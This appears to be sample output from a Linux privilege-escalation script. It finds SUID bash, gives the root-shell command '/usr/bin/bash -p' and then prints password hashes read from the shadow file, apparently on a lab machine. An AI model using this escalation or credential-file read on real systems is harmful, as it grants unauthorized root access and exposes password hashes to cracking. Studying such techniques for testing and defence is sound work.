 =========================== Searching for SUID files ===========================
SUID BINARY FOUND: BASH
This binary is not a read, write or change type of binary.
You may invoke a ROOT SHELL using the following command(s):
/usr/bin/bash -p
Trying to invoke a root shell and read the "shadow" file.
root:$1$THM$VaMilwTyQ5T3x15NcAQzY0
postgres:*
kali:$y$j9T$4JmF8/hOTITZlGzS8gtKc1$/twgNomAwBw6t/berIdO4pXN6ZtERj9u/gziBgKPMO1
test:$y$j9T$vjp1/0pejmAgrIX8FLKlT.$r.MLw5RQ7Si/Btb8TX.oNReSZv4dhWbd3XQsfnkJ4w8
Note: If you dont see the hashes above it means that it may drop the SUID privileges depending on the compilatio
n flags and the runtime configurations.
But if you see the hashes it means it successfully invoked a root shell.